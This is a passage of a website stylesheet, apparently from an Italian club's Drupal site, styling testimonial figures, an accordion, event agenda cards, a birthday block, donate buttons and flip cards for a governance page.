  cursor: pointer;
}



.wrapper {
  background: #f4f4f4;
}

div.prov>div:hover {
  transform: scale(1.1);
}

div#inforog {
  display: flex;
  justify-content: space-evenly;
  align-items: center;
  padding: 1em;
  background: #086c8f;
}

div#inforog a {
  color: white;
  text-decoration: none;
}

div#inforog img {
  max-width: 100% !important;
  height: initial;
}


@import url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css);
@import url(https://fonts.googleapis.com/css?family=Raleway:400,800);

figure.snip1196 {
  font-family: 'Raleway', Arial, sans-serif;
  position: relative;
  margin: 10px;
  min-width: 400px;
  max-width: 100%;
  width: 100%;
  color: #333;
  text-align: left;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
}

figure.snip1196 * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

figure.snip1196 img {
  float: left;
  max-width: 40%;
  vertical-align: middle;
  border-radius: 8px 0 0 8px;
}

figure.snip1196 figcaption {
  top: 0;
  bottom: 0;
  right: 0;
  width: 60%;
  position: absolute;
  background-color: #ffffff;
  border-radius: 0 8px 8px 0;
}

figure.snip1196 blockquote {
  position: relative;
  padding: 25px 50px 25px 50px;
  font-size: 0.8em;
  font-weight: 500;
  text-align: left;
  margin: 0;
  line-height: 1.6em;
  font-style: italic;
}

figure.snip1196 blockquote:before,
figure.snip1196 blockquote:after {
  font-family: 'FontAwesome';
  content: "\201C";
  position: absolute;
  font-size: 50px;
  opacity: 0.3;
  font-style: normal;
}

figure.snip1196 blockquote:before {
  top: 25px;
  left: 20px;
}

figure.snip1196 blockquote:after {
  content: "\201D";
  right: 20px;
  bottom: 0px;
}

figure.snip1196 .arrow {
  top: 30px;
  right: 100%;
  width: 0;
  height: 0;
  border-right: 0 solid transparent;
  border-left: 25px solid transparent;
  border-top: 25px solid #ffffff;
  margin: 0;
  position: absolute;
}

figure.snip1196 .author {
  position: absolute;
  top: 100%;
  width: 60%;
  padding: 10px 15px;
  color: #ffffff;
  margin: 0;
  text-transform: uppercase;
}

figure.snip1196 .author h5 {
  opacity: 0.8;
  margin: 0;
  font-weight: 800;
}

figure.snip1196 .author h5 span {
  font-weight: 400;
  text-transform: none;
  padding-left: 5px;
}

figure.snip1197 {
  font-family: 'Raleway', Arial, sans-serif;
  position: relative;
  margin: 10px;
  min-width: 400px;
  max-width: 100%;
  width: 100%;
  color: #333;
  text-align: left;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
}

figure.snip1197 * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

figure.snip1197 img {
  float: right;
  max-width: 40%;
  vertical-align: middle;
  border-radius: 0 8px 8px 0;
}

figure.snip1197 figcaption {
  top: 0;
  bottom: 0;
  left: 0;
  width: 60%;
  position: absolute;
  background-color: #ffffff;
  border-radius: 8px 0 0 8px;
}

figure.snip1197 blockquote {
  position: relative;
  padding: 25px 50px 25px 50px;
  font-size: 0.8em;
  font-weight: 500;
  text-align: left;
  margin: 0;
  line-height: 1.6em;
  font-style: italic;
}

figure.snip1197 blockquote:before,
figure.snip1197 blockquote:after {
  font-family: 'FontAwesome';
  content: "\201C";
  position: absolute;
  font-size: 50px;
  opacity: 0.3;
  font-style: normal;
}

figure.snip1197 blockquote:before {
  top: 25px;
  left: 20px;
}

figure.snip1197 blockquote:after {
  content: "\201D";
  right: 20px;
  bottom: 0px;
}

figure.snip1197 .arrow {
  top: 30px;
  left: 100%;
  width: 0;
  height: 0;
  border-left: 0 solid transparent;
  border-right: 25px solid transparent;
  border-top: 25px solid #ffffff;
  margin: 0;
  position: absolute;
}

figure.snip1197 .author {
  position: absolute;
  top: 100%;
  width: 60%;
  padding: 10px 15px;
  color: #ffffff;
  margin: 0;
  text-transform: uppercase;
}

figure.snip1197 .author h5 {
  opacity: 0.8;
  margin: 0;
  font-weight: 800;
}

figure.snip1197 .author h5 span {
  font-weight: 400;
  text-transform: none;
  padding-left: 5px;
}

/** accordion start **/
@import url('https://fonts.googleapis.com/css?family=Roboto');

body {
  background: #f0f8ff;
  font-family: 'Roboto', sans-serif;
}

.accordion {
  max-width: 100%;
  background: linear-gradient(to bottom right, #FFF, #f7f7f7);
  background: #009fea;
  margin: 0 auto;
  border-radius: 3px;
  box-shadow: 0 10px 15px -20px rgba(0, 0, 0, 0.3), 0 30px 45px -30px rgba(0, 0, 0, 0.3), 0 80px 55px -30px rgba(0, 0, 0, 0.1);
}

.heading {
  color: #FFF;
  font-size: 14px;
  border-bottom: 1px solid #e7e7e7;
  letter-spacing: 0.8px;
  padding: 15px;
  cursor: pointer;
}

.heading:nth-last-child(2) {
  border-bottom: 0;
}

.heading:hover {
  background: #00838f;
  border-radius: 0;
}

.heading:first-child:hover {
  border-radius: 3px 3px 0 0;
}

.heading:nth-last-child(2):hover {
  border-radius: 0 0 3px 3px;
}

.heading::before {
  content: '';
  vertical-align: middle;
  display: inline-block;
  border-top: 7px solid #f5f5f5;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  float: right;
  transform: rotate(0);
  transition: all 0.5s;
  margin-top: 5px;
}

.active.heading::before {
  transform: rotate(-180deg);
}

.not-active.heading::before {
  transform: rotate(0deg);
}

.contents {
  display: none;
  background: #FFFAFA;
  padding: 15px;
  color: #7f8fa4;
  font-size: 13px;
  line-height: 1.5;
}

h1 {
  font-size: 40px;
  color: #000;
  font-weight: normal;
  text-align: center;
  margin: 50px 0;
}

/** accordio end **/



/** agenda start **/
.photo-container {
  font-size: 1.5em;
  background-color: #2c3e52;
  color: white;
  padding: .5em;
  text-align: center;
  grid-area: photo;
  display: flex;
  justify-content: center;
  align-items: center;
}

.card-container {
  margin: .5em;
  display: grid;
  grid-template-areas:
    'photo info';
  grid-template-columns: 25% 1fr;
  background-color: #ffffff;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
  line-height: 1.75em;
}

.info-container {
  padding: 1em;
  grid-area: info;
}

.event-name {
  font-weight: bold;
  padding-bottom: 5px;
}

.event-location {
  font-weight: 300;
}

.day {
  font-weight: 300;
}

.month {
  font-weight: 600;
}

@media(max-width: 600px) {
  .card-container {
    width: 90%;
  }

  #logomask {
    display: none !important;
  }

  a#superfish-2-toggle {
    position: absolute;
    right: 0;
    z-index: 1000;
  }

  a#superfish-1-toggle {
    position: absolute;
    left: 0;
    z-index: 1000;
  }

  .menuright {
    margin-top: -24px;
  }

  .mw-100.d-md-flex.menu {
    padding-bottom: 26px;
  }

  ul#superfish-1-accordion li:hover,
  ul#superfish-2-accordion li:hover {
    background: #ddd;
    border: 1px solid #aaa;
    border-style: solid none;

  }
}

/** agenda end **/

/** birthday start **/
#block-rcj-auguri h3.block-title {
  background: #1799cb;
  /* background: linear-gradient(180deg, rgb(23 153 203) 0%, rgb(95 171 200) 100%); */
  color: white;
  font-size: 1.5em;
  padding: 0.3em;
}

#block-rcj-auguri .gradient {
  padding: .2em;
  background: #1799cb;

}

/** birthday end **/

.container-fluid {
  --bs-gutter-x: 0;
}

div#dtauguri_wrapper thead {
  display: none;
}

/**donna ora**/
.custom-btn {
  width: 130px;
  height: 40px;
  color: #fff;
  border-radius: 5px;
  padding: 10px 25px;
  font-family: 'Lato', sans-serif;
  font-weight: 500;
  background: transparent;
  cursor: pointer;
  transition: all 0.3s ease;
  position: relative;
  display: inline-block;
  box-shadow: inset 2px 2px 2px 0px rgba(255, 255, 255, .5),
    7px 7px 20px 0px rgba(0, 0, 0, .1),
    4px 4px 5px 0px rgba(0, 0, 0, .1);
  outline: none;
}

.btn-12 {
  position: relative;
  right: 20px;
  bottom: 20px;
  border: none;
  box-shadow: none;
  width: 130px;
  height: 40px;
  line-height: 42px;
  -webkit-perspective: 230px;
  perspective: 230px;
}

.btn-12 span {
  background: rgb(0, 172, 238);
  background: linear-gradient(0deg, rgba(0, 172, 238, 1) 0%, rgba(2, 126, 251, 1) 100%);
  display: block;
  position: absolute;
  width: 130px;
  height: 40px;
  box-shadow: inset 2px 2px 2px 0px rgba(255, 255, 255, .5),
    7px 7px 20px 0px rgba(0, 0, 0, .1),
    4px 4px 5px 0px rgba(0, 0, 0, .1);
  border-radius: 5px;
  margin: 0;
  text-align: center;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.btn-12 span:nth-child(1) {
  box-shadow:
    -7px -7px 20px 0px #fff9,
    -4px -4px 5px 0px #fff9,
    7px 7px 20px 0px #0002,
    4px 4px 5px 0px #0001;
  -webkit-transform: rotateX(90deg);
  -moz-transform: rotateX(90deg);
  transform: rotateX(90deg);
  -webkit-transform-origin: 50% 50% -20px;
  -moz-transform-origin: 50% 50% -20px;
  transform-origin: 50% 50% -20px;
}

.btn-12 span:nth-child(2) {
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-transform-origin: 50% 50% -20px;
  -moz-transform-origin: 50% 50% -20px;
  transform-origin: 50% 50% -20px;
}

.btn-12:hover span:nth-child(1) {
  box-shadow: inset 2px 2px 2px 0px rgba(255, 255, 255, .5),
    7px 7px 20px 0px rgba(0, 0, 0, .1),
    4px 4px 5px 0px rgba(0, 0, 0, .1);
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  transform: rotateX(0deg);
}

.btn-12:hover span:nth-child(2) {
  box-shadow: inset 2px 2px 2px 0px rgba(255, 255, 255, .5),
    7px 7px 20px 0px rgba(0, 0, 0, .1),
    4px 4px 5px 0px rgba(0, 0, 0, .1);
  color: transparent;
  -webkit-transform: rotateX(-90deg);
  -moz-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
}

ul.menu {
  padding: 0;
}


.carousel-item img {
  max-width: 100%;
}

table#dtauguri tr.active {
  background: #2c3e52;
  color: white;
}

div.node-article .field-type-image .field-items {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
}

div.node-article .field-type-image .field-item {
  border: 1px solid #ccc;
  padding: 5px;
  margin: 5px;
  transition: all .3s;
}

div.node-article .field-type-image .field-item:hover {
  border: 1px solid #000;
}

#superfish-1,
#superfish-2 {
  width: 100%;
  display: flex;
  justify-content: space-between;
}

.carousel-item img {
  max-width: 100% !important;
  height: auto !important;
}

#superfish-2-toggle,
#superfish-1-toggle {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}

#superfish-1-toggle span,
#superfish-2-toggle span {
  visibility: hidden;
}

.row.striped:nth-of-type(odd) {
  background: #e0e0e0;
}

/** card governo **/
/* Visit https://nicolaskadis.info/posts/pure-css-flip-cards-using-bootstrap-4-and-css-grid-no-js for an explanation */

/* for demo purposes */

.view-governo.view-display-id-page .card {
  margin: 10px 10px;
}

/* Flip Cards CSS */
.view-governo.view-display-id-page .governo-card-container {
  display: grid;
  perspective: 700px;
}

.view-governo.view-display-id-page .card-flip {
  display: grid;
  grid-template: 1fr / 1fr;
  grid-template-areas: "frontAndBack";
  transform-style: preserve-3d;
  transition: all 0.7s ease;
}

.view-governo.view-display-id-page .card-flip div {
  backface-visibility: hidden;
  transform-style: preserve-3d;
}

.view-governo.view-display-id-page .front {
  grid-area: frontAndBack;
}

.view-governo.view-display-id-page .back {
  grid-area: frontAndBack;
  transform: rotateY(-180deg);
}

.view-governo.view-display-id-page .governo-card-container:hover .card-flip {
  transform: rotateY(180deg);
}

/** card governo end **/